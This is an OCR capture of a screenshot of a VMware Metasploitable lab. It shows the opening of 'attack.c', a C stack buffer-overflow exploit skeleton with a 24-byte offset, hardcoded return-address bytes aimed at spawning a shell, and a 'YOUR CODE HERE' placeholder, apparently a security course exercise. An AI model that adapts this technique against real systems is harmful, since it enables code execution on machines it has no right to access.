 Metasploitable - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable
//Fedora-13-i686 32bit
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int main(int argc, char **argv)
{
char* buf = (char *) malloc(sizeof(char)*1024);
char** arr = (char **) malloc(sizeof(char *)*3);
int i;
int rtn_addr_distance = 24/*because the offset is 24, due to several runs' com
parison*/;
char rtn1 = 0x2c /*use a label in the assembler language, return address is po
intered to run the shell whose address does not change, though the buffer's chan
ges*/,
rtn2 = 0x87,
rtn3 = 0x4,
rtn4 = 0x8;
/* fill up to return address */
/* YOUR CODE HERE */
for (i=0; i<24; i++)  buf[i]=0x1; //buf[i] couldn't be set to 0
"attack.c" 48 lines, 1279 characters
To direct input to this VM, click inside or press Ctrl+G.